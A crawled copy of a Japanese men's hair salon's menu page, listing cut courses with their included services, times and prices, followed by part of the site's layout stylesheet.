

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://calm-room.com/menu/c199606
body_size: 5132
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>CALM ROOM　カーム ルームメニュー &gt; 選べるカットコース</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="CALMROOM,阿倍野区,文の里,カームルーム,ヘアサロン,メンズ美容室,06-7506-3574" />
<meta name="description" content="　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！" />
<meta property="og:title" content="CALM ROOM　カーム ルーム" />
<meta property="og:image" content="https://cdn.goope.jp/19223/140228223609gkbt.jpg" />
<meta property="og:site_name" content="CALM ROOM　カーム ルーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="CALM ROOM　カーム ルーム / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?131404-1388895544";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-7506-3574</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://calm-room.com"><img src='//cdn.goope.jp/19223/140228223609gkbt_m.jpg' alt='CALM ROOM　カーム ルーム' /></a></h1>
    <div class="site_description site_description_smartphone">　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">メニュー</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>選べるカットコース</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/253016">コース</a></div>
              <div class="menu_price"> </div>
              <p><strong><span style="color: #008000;">当店のカットメニューは、高校生以上から<a title="選べるカットコース" href="http://r.goope.jp/calmroom/menu/c199606">「選べるカットコース」</a>メニューより選んで頂くシステムに</span></strong></p><p><strong><span style="color: #008000;">なっております。</span></strong></p><p><strong><span style="color: #008000;">お時間のない方、ゆっくり過ごして頂ける方へ数種類のコースをご用意しております。</span></strong></p><p><strong><span style="color: #008000;">またカラー、パーマ、その他オプションメニューなどはプラス料金になっております。</span></strong></p><p><strong><span style="color: #008000;">当日のヘアスタイル、ご予算、お時間のご都合に合わせてお選びください。</span></strong></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/252815">コース　Ⅰ</a></div>
              <div class="menu_price"> </div>
              <p style="text-align: center;"><span style="color: #ff9900;"><strong><span style="font-size: medium;"><span style="color: #ff6600; font-size: large;">スタンダードコース</span>　　</span></strong><span style="font-size: x-small;"><span style="color: #000000;">約<strong>５０～６０</strong>分</span></span></span></p><p style="text-align: center;"><span style="font-size: x-small;"><span style="color: #000000;">（カット・シェーブ・シャンプー・スタイリング）</span></span></p><p style="text-align: right;"><span style="color: #333333; font-size: medium;">￥3，850</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="color: #000000; font-size: small;">★<strong>カット</strong></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>CALMオリジナルカット</strong></span></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　　　（ライフスタイル、好みなどからいろんなスタイルをご提案します）　</span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　</span></span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="color: #000000; font-size: small;">★<strong>マイルドシェービング</strong></span></p><p><span style="font-size: small;"><strong><span style="font-size: x-small;">　　●</span><span style="color: #800000; font-size: x-small;">フェイスクレンジング</span></strong></span></p><p><span style="font-size: small;"><span style="color: #800000; font-size: x-small;">　　　<span style="color: #000000;">　（古い角質とヒゲを柔らかくし、シェーブしやすくします）</span></span></span></p><p><span style="font-size: small;"><span style="color: #800000; font-size: x-small;"><span style="color: #000000;">　　</span></span></span></p><p>&nbsp;</p><p><span style="font-size: small;"><span style="color: #800000; font-size: x-small;"><span style="color: #000000;">　　●<strong><span style="color: #800000;">ヒアロシェーブ</span></strong></span></span></span></p><p><span style="font-size: small;"><span style="color: #800000; font-size: x-small;"><span style="color: #000000;"><span style="color: #800000;"><span style="color: #000000;">　　　　（高濃度ヒアルロン酸使用により肌に潤いとハリを与えます）</span></span></span></span></span></p><p><span style="font-size: small;"><span style="color: #800000; font-size: x-small;"><span style="color: #000000;"><span style="color: #800000;"><span style="color: #000000;">　　</span></span></span></span></span></p><p>&nbsp;</p><p><span style="font-size: small;"><span style="color: #800000; font-size: x-small;"><span style="color: #000000;"><span style="color: #800000;"><span style="color: #000000;">　　●<strong><span style="color: #800000;">ローションマスク</span></strong></span></span></span></span></span></p><p><span style="font-size: small;"><span style="color: #800000; font-size: x-small;"><span style="color: #000000;"><span style="color: #800000;"><span style="color: #000000;">　　　　（化粧水のマスクでお肌しっとり）</span></span></span></span></span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;<span style="color: #000000; font-size: small;">★<strong>シャンプー</strong></span></p><p><span style="font-size: x-small;"><span style="color: #800000;"><span style="color: #000000;">　　●<span style="color: #800000;"><strong>ハンドシャンプー</strong></span></span></span></span></p><p><span style="font-size: x-small;"><span style="color: #800000;"><span style="color: #000000;">　　　　（頭皮、髪にあったシャンプー剤を使用します）</span></span></span></p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #0000ff;"> +￥100でブラシシャンプーもどうぞ</span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;<span style="font-size: small;"><span style="color: #800000;"><span style="color: #000000;">★<strong>スタイリング</strong></span></span></span></p><p><span style="font-size: x-small;"><span style="color: #800000;"><span style="color: #000000;">　　●<span style="color: #800000;"><strong>仕上げ</strong></span></span></span></span></p><p><span style="font-size: x-small;"><span style="color: #800000;"><span style="color: #000000;"><span style="color: #800000;">　　　　<span style="color: #000000;">（本日のスタイルシーンにあったスタイリング剤でセットします）</span></span></span></span></span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: x-small;"><strong>　　</strong></span></p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/252859">コース　Ⅱ</a></div>
              <div class="menu_price"> </div>
              <p style="text-align: center;"><span style="color: #ff6600;"><strong><span style="font-size: medium;"><span style="font-size: large;">クイック髪スパコース</span>　　</span></strong><span style="font-size: x-small;"><span style="color: #000000;">約<strong>６０～７５</strong>分</span></span></span></p><p style="text-align: center;"><span style="color: #888888; font-size: medium;"><span style="color: #000000; font-size: x-small;">（カット・シェーブ・頭皮クレンジング・ヘッドマッサージ・スタイリング）</span>　　　　　　　　　　　　　　　　　　　　　　</span></p><p style="text-align: right;"><span style="color: #888888; font-size: medium;"><span style="color: #333333;">　　　　　　　　　　　　　　　　　　　　　　￥5，050</span></span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="color: #000000; font-size: small;">★<strong>カット</strong></span></p><p>&nbsp;　　　<span style="font-size: small;"><span style="font-size: x-small;">●<span style="color: #800000;"><strong>CALMオリジナルカット</strong></span></span></span></p><p>&nbsp;　　　　<span style="font-size: small;"><span style="font-size: x-small;">（ライフスタイル、好みなどからいろんなスタイルをご提案します）</span></span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: small;"><span style="font-size: x-small;">★<span style="color: #000000; font-size: small;"><strong>マイルドシェービング</strong></span></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>フェイスクレンジング</strong></span>　　　</span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　　（古い角質とヒゲを柔らかくしシェーブしやくすくします）</span></span></p><p>&nbsp;</p><p><span style="font-size: small;"><span style="font-size: x-small;"><strong>　　●<span style="color: #800000;">ヒアロシェーブ　<span style="color: #ff0000; font-size: xx-small;">※眉カットも含まれます</span></span></strong></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　　（高濃度ヒアルロン酸により肌に潤いとハリを与えます）</span></span></p><p>&nbsp;</p><p>&nbsp;　　　<span style="font-size: small;"><span style="font-size: x-small;">●<span style="color: #800000;"><strong>ローションマスク</strong></span></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　　（化粧水のマスクでお肌しっとり）</span></span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;<span style="font-size: small;"><span style="font-size: x-small;">★<span style="color: #000000; font-size: small;"><strong>シャンプー</strong></span></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;"><strong>　　●<span style="color: #800000;">頭皮クレンジング</span></strong></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;"><strong>　　　</strong>（専用ジェルで頭皮の皮脂汚れを取り除き髪を元気にします）</span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　　<span style="color: #ff99cc;">　<span style="color: #0000ff;">＋￥１００でブラシシャンプー</span></span></span></span></p><p><span style="color: #0000ff; font-size: small;"><span style="font-size: x-small;">　　　　＋￥３００で<span style="text-decoration: underline;"><a title="高濃度炭酸ホイップ" href="http://r.goope.jp/calmroom/menu/253146">高濃度炭酸ホイップ</a></span></span></span></p><p><span style="color: #0000ff; font-size: small;"><span style="font-size: x-small;">　　　　　　　　　　　　　　　　　　　　<span style="font-size: xx-small;"><span style="font-size: x-small;">もオススメです！</span></span></span></span></p><p>&nbsp;</p><p>&nbsp;　　　<span style="font-size: small;"><span style="font-size: x-small;">●<span style="color: #800000;"><strong>ヘッドマッサージ</strong></span></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　　（育毛トニックを使用しマッサージ。皮脂を取り除く事でより浸透を高めます）</span></span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;<span style="font-size: small;"><span style="font-size: x-small;">★<span style="font-size: small;"><strong>スタイリング</strong></span></span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>仕上げ</strong></span>　　　</span></span></p><p><span style="font-size: small;"><span style="font-size: x-small;">　　　（今日のスタイルとシーンにあったスタイリング剤でセットします）</span></span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/252947">コース　Ⅲ</a></div>
              <div class="menu_price"> </div>
              <p><span style="font-size: xx-small;"><span style="color: #ff6600;">　　　　　　　　　　　　　　　　　　はだお　</span></span></p><p style="text-align: center;"><span style="font-size: medium;"><span style="color: #ff6600;"><span style="font-size: large;"><strong>肌男コース</strong></span>　　</span><span style="color: #000000; font-size: x-small;">約<strong>６０～７５</strong>分</span></span></p><p style="text-align: center;"><span style="font-size: x-small;">（カット・シェーブ・フェイスエステ・シャンプー・スタイリング）</span></p><p style="text-align: right;"><span style="font-size: small;">￥<strong>５，０５０</strong></span></p><p>&nbsp;</p><p><span style="font-size: small;">★<strong>カット</strong></span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>ＣＡＬＭオリジナルカット</strong></span></span></p><p><span style="font-size: x-small;">　　　　（ライフスタイル、好みなどからいろんなスタイルをご提案します）</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: small;">★<strong>マイルドシェービング</strong></span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>フェイスクレンジング</strong></span></span></p><p><span style="font-size: x-small;">　　　　（古い角質とヒゲを柔らかくしシェーブしやすくします）</span></p><p>&nbsp;</p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>ヒアロシェーブ</strong></span></span></p><p><span style="font-size: x-small;">　　　　（高濃度ヒアルロン酸により肌に潤いとハリを与えます）</span></p><p>&nbsp;</p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>肌男エステ</strong></span></span></p><p><span style="font-size: x-small;">　　　　（お顔をオイルマッサージ、お肌に合わせた３種類のパックを用意）</span></p><p><span style="font-size: x-small;">　　　　　<span style="color: #0000ff;">＋￥300で高濃度炭酸パック</span></span></p><p><span style="color: #0000ff; font-size: x-small;">　　　　　　　　　　　　　　　オススメです！</span></p><p><span style="font-size: x-small;">　　</span></p><p><span style="font-size: x-small;">　　●<strong><span style="color: #800000;">ローションマスク</span></strong></span></p><p><span style="font-size: x-small;">　　　　（化粧水のマスクでお肌しっとり）</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: small;">★<strong>シャンプー</strong></span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>ハンドシャンプー</strong></span></span></p><p><span style="font-size: x-small;">　　　　（頭皮、髪にあったシャンプー剤を使用します）</span></p><p><span style="font-size: x-small;">　　　　　<span style="color: #0000ff;">＋￥１００でブラシシャンプー</span></span></p><p><span style="color: #0000ff; font-size: x-small;">　　　　　　　　　　　　　　　オススメです！</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: small;">★<strong>スタイリング</strong></span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>仕上げ</strong></span></span></p><p><span style="font-size: x-small;">　　　　（今日のスタイルとシーンにあったスタイリング剤でセットします）</span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p style="text-align: right;">&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/253008">コース　Ⅳ</a></div>
              <div class="menu_price"> </div>
              <p style="text-align: center;"><span style="font-size: medium;"><span style="color: #ff6600;"><strong><span style="font-size: large;">男をアゲるコース</span>　　</strong><span style="color: #000000; font-size: x-small;">約<strong>75</strong>分～</span></span></span></p><p style="text-align: center;"><span style="font-size: medium;"><span style="color: #ff6600;"><span style="color: #000000; font-size: x-small;"><span style="color: #0000ff;"><span style="color: #ff6600;">髪スパ</span>と<span style="color: #ff6600;">肌男コース</span>とのダブルコース！</span></span></span></span></p><p style="text-align: center;"><span style="color: #000000; font-size: medium;"><span style="font-size: x-small;">（カット・シェーブ・肌男エステ・頭皮クレンジング・シャンプー・スタイリング）</span></span></p><p style="text-align: right;"><span style="font-size: small;">￥</span><strong><span style="font-size: small;">６，２５０</span></strong></p><p style="text-align: right;">&nbsp;</p><p>&nbsp;</p><p><span style="font-size: x-small;">★<span style="font-size: small;"><strong>カット</strong></span></span></p><p><span style="font-size: x-small;">　　●<strong><span style="color: #800000;">CALMオリジナルカット</span></strong></span></p><p><span style="font-size: x-small;">　　　　（ライフスタイル、好みなどからいろんなスタイルをご提案します）</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: x-small;">★<span style="color: #000000; font-size: small;"><strong>マイルドシェービング</strong></span></span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>フェイスクレンジング</strong></span></span></p><p><span style="font-size: x-small;">　　　　（古い角質とヒゲを柔らかくしシェーブしやすくします）</span></p><p><span style="font-size: x-small;">　　　　　　</span></p><p><span style="font-size: x-small;">　　</span></p><p><span style="font-size: x-small;">　　●<strong><span style="color: #800000;">ヒアロシェーブ</span></strong>　　<span style="color: #ff0000;">※眉カットも含まれます</span></span></p><p><span style="font-size: x-small;">　　　　（高濃度ヒアルロン酸によりお肌に潤いとハリを与えます）</span></p><p><span style="font-size: x-small;">　</span><span style="font-size: x-small;">　</span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>肌男エステ</strong></span></span></p><p><span style="font-size: x-small;">　　　　（お顔をオイルマッサージ、お肌に合わせた3種類のパックをご用意）</span></p><p><span style="font-size: x-small;">　　　　　　<span style="color: #0000ff;">＋￥200で高濃度炭酸パック</span></span></p><p><span style="color: #0000ff; font-size: x-small;">　　　　　　　　　　　　　　　　　　　　オススメです！</span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>ローションマスク</strong></span></span></p><p><span style="font-size: x-small;">　　　　（化粧水のマスクでお肌しっとり）</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: x-small;">★<strong><span style="font-size: small;">シャンプー</span></strong></span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>頭皮クレンジング</strong></span></span></p><p><span style="font-size: x-small;">　　　　（専用ジェルで頭皮の皮脂汚れを取り除き髪を元気にします）</span></p><p><span style="font-size: x-small;">　　</span></p><p><span style="font-size: x-small;">　　</span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>ヘッドマッサージ</strong></span></span></p><p><span style="font-size: x-small;">　　　　（育毛トニックを使用しマッサージ。皮脂汚れを取り除く事でより浸透を高めます）</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: x-small;">★<span style="font-size: small;"><strong>スタイリング</strong></span></span></p><p><span style="font-size: x-small;">　　●<span style="color: #800000;"><strong>仕上げ</strong></span></span></p><p><span style="font-size: x-small;">　　　　（今日のスタイルとシーンにあったスタイリング剤でセットします）</span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><address><span style="font-size: x-small;">　　　　</span></address>        
            </div>
        <br class="clear" />
      </div>
      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/254395">お急ぎコース</a></div>
              <div class="menu_price"> </div>
              <p style="text-align: center;"><span style="color: #ff6600; font-size: large;"><strong>シンプルコース</strong></span><span style="font-size: x-small;">約<strong>30～40</strong>分</span></p><p style="text-align: center;"><span style="color: #000000; font-size: x-small;">（カット・ワンシェーブ・ワンシャンプー・ブロー）</span></p><p style="text-align: right;"><span style="font-size: medium;">￥2，800</span></p><p>&nbsp;</p><p><span style="font-size: small;">　　★<strong>カット</strong></span></p><p><span style="font-size: xx-small;">　　　　<span style="font-size: x-small;">●<span style="color: #800000;"><strong>ＣＡＬＭオリジナルカット</strong></span></span></span></p><p><span style="font-size: x-small;">　　　　　　（ライフスタイル、好みなどからいろんなスタイルをご提案します</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: small;">　　★<strong>シェーブ</strong></span></p><p><span style="font-size: x-small;">　　　　●<span style="color: #800000;"><strong>シェービング</strong></span></span></p><p><span style="font-size: x-small;">　　　　　　（ワンシェーブ、産毛とヒゲをさっと剃ります）</span></p><p><span style="font-size: x-small;"><span style="font-size: xx-small;">　　　　　　　　　　　<span style="color: #ff0000;">※マイルドシェービングと眉カットは含まれません</span></span></span></p><p><span style="font-size: x-small;"><span style="font-size: xx-small;"><span style="color: #ff0000;">　　　　　　　　　　　※＋500で眉カット</span></span></span></p><p>&nbsp;</p><p><span style="font-size: small;">　　★<strong>シャンプー</strong></span></p><p><span style="font-size: x-small;">　　　　●<strong><span style="color: #800000;">ハンドシャンプー</span></strong></span></p><p><span style="font-size: x-small;">　　　　　　（ワンシャンプー、カットで出た髪を流します）</span></p><p><span style="font-size: xx-small;">　　　　　　　　　　<span style="color: #ff0000;">※＋￥100でブラシシャンプーもどうぞ</span></span></p><p>&nbsp;</p><p><span style="font-size: small;">　　★<strong>ブロー</strong></span></p><p><span style="font-size: x-small;">　　　　●<span style="color: #800000;"><strong>仕上げ</strong></span></span></p><p><span style="font-size: x-small;">　　　　　　（お好みのスタイリング剤でしあげます）</span></p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/menu/c199606" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">お知らせ　必読！</a></li>
    
    <li><a href="/free/hajimete"  class="navi_free free_41221">初めての方へ</a></li>
    
    <li><a href="http://accountpage.line.me/wsz3703l"  class="navi_links links_17499">LINE@登録！</a></li>
    
    <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c199586'>カット（3）</a></li>
<li><a href='/menu/c199606' class='active'>選べるカットコース（6）</a></li>
<li><a href='/menu/c199587'>カラー（10）</a></li>
<li><a href='/menu/c199588'>パーマ（7）</a></li>
<li><a href='/menu/c200117'>ストレート（4）</a></li>
<li><a href='/menu/c199590'>ヘッドケア（6）</a></li>
<li><a href='/menu/c199591'>フェイス（7）</a></li>
<li><a href='/menu/c199589'>飲み物（1）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_41234">ＳＴＡＦＦ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/free/otokomaesyouhin"  class="navi_free free_44907">男前アイテム</a></li>
    
    <li><a href="http://calm-room.jugem.jp/"  class="navi_links links_14026">ブログ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.21 Wednesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">67</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">140</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">829529</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/calmroom"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">CALM ROOM　カームルーム&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-7506-3574</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://calm-room.com">CALM ROOM　カームルーム</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://calm-room.com/style.css?131404-1388895544
body_size: 6753
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#eeeeee    ;
    background-color:#eeeeee;
    color:#494949;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #EEEEEE;
  }

ul {
  list-style: none;
  }

a:link {
	color: #494949;
	text-decoration: none;
	}

a:visited {
	color: #494949;
	text-decoration: none;
	}

a:hover {
	color: #a8a8a8;
	text-decoration: none;
	}

a:active {
	color: #494949;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#494949;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #a8a8a8;
	}

html>body #navi ul li .active {
  color: #a8a8a8;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
  color: #a8a8a8;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #bdbdbd;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_41221 a.free_41221, body.id_41234 a.free_41234, body.id_44907 a.free_44907 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #bdbdbd;
    border-bottom:1px solid #bdbdbd;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #494949;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #bdbdbd;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #bdbdbd;
  }

